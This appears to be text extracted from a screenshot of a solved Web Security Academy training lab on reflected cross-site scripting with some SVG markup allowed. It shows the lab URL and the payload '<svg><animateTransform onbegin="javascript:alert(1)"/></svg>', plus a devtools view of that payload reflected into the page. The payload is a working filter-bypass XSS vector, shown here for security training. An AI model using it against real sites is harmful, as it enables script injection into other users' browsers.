 https://0afb007904de2d388017cb69006000d9.h1-web-security-academy.net/?search=<svg><animateTransform+onbegin%3D"javascript%
Reflected XSS with some SVG markup allowed
LAB Solved
Back to lab description
solved the lab!
Share your skills!
Continue learning
Home
0 search results for ' '
<svg><animateTransform onbegin="javascript:alert(1)"/></svg>
Search
Inspector Console Debugger Network
Search HTML
<!DOCTYPE html>
<html> scroll
<head> ··· </head>
<body>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader"> ··· </div>
<div theme="blog">
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header"> ··· </header> flex
<header class="notification-header"> ··· </header>
<section class="blog-header">
<h1>
0 search results for '
<svg>
<animateTransform
onbegin="javascript:alert(1)"></animateTransform> event
</svg>
'
</h1>
<hr>
</section>
<section class="search"> ··· </section>
<section class="blog-list no-results"> ··· </section>
div section.maincontainer div.container.is-page section.blog-header h1
Filter Styles
:hov .cls
element { inline
}
*, ::before, labsBlog.css:132
::after {
Layout Computed Chang
Flexbox
Select a Flex container or item to
continue.